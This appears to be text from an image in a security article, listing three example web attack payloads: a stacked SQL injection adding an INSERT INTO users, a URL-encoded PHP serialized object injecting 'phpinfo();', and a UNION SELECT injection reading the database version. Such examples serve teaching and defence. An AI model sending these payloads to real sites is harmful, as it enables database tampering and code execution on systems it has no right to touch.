 product.php?
id=10; INSERT
INTO users (…)
data=O%3A8%3A
%22VClass2%22%3A1
%3A%7Bs%3A14%3A
%22%00VClass%00
hook%22%3Bs%3A10
%3A%22phpinfo%28
%29%3B%22
SELECT name FROM
users WHERE id=1
UNION SELECT 1,
@@version limit
1, 1
E E安全